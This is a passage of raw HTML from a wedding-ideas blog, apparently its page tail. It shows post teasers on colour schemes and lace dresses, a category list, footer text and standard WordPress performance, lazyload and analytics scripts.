        <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal"><span class="td-cat-name">Ideas</span><span class="td-cat-no">197</span></a></li><li><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal"><span class="td-cat-name">Fashion</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/themes/" data-wpel-link="internal"><span class="td-cat-name">Themes</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal"><span class="td-cat-name">Women</span><span class="td-cat-no">73</span></a></li><li><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal"><span class="td-cat-name">By Colors</span><span class="td-cat-no">59</span></a></li><li><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal"><span class="td-cat-name">Place</span><span class="td-cat-no">47</span></a></li><li><a href="https://roowedding.com/category/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">38</span></a></li><li><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal"><span class="td-cat-name">Cake</span><span class="td-cat-no">33</span></a></li><li><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal"><span class="td-cat-name">Elegant</span><span class="td-cat-no">31</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://roowedding.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2069'%3E%3C/svg%3E" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" /><noscript><img class="td-retina-data" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We love to write everything about fashion and wedding. Hopefully, you would love our wedding ideas. For guest post submission please mail us to: <a href="/cdn-cgi/l/email-protection#d9abb6b6aebcbdbdb0b7bebab6b499beb4b8b0b5f7bab6b4"><span class="__cf_email__" data-cfemail="fd8f92928a98999994939a9e9290bd9a909c9491d39e9290">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b8c5faea9b
    -->

    <script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>




<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/roowedding.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>



<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124612541\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"roowedding.com\",\"arch_cat\":\"ideas\\\/fall\",\"arch_results\":\"5\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "124612541", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>












<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://roowedding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://roowedding.com/wp-content/cache/min/1/1d0ec27aceab4eb6dd897e4eab066a7f.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3757f1a791064c2fbcf03268216ade94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768655967 -->